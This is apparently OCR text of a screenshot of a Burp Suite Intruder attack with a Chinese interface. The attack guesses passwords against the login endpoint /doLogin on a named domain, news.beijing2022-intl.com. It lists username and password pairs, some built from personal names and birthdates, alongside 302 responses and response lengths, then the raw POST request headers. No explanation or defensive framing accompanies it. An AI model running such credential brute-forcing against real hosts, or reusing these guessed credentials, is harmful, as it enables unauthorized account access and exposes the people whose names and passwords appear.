 Intruder attack 4
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 评论
1 admin admin 302 952
246 zhongshaoling 123456789 302 893
8 123 admin 302 889
26 admin123 wangli 302 889
103 beijing@2022 beijing@2022 302 889
140 19820808 123456 302 889
152 123 admin123 302 889
155 Hda010705 admin123 302 889
163 chenyong Hda010705 302 889
190 jiangxiaoqiong 19820808 302 889
210 wangli jiangxiaoqiong 302 889
28 19820808 wangli 302 887
38 zhongshaoling chenyong 302 887
47 951226 chenyong 302 887
101 chenyimin beijing@2022 302 887
请求 响应
Raw 参数 头 Hex
POST /doLogin HTTP/1.1
Host: news.beijing2022-intl.com
Connection: close
Content-Length: 29
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://news.beijing2022-intl.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
? < + > 输入搜索字词 没有比赛
完成了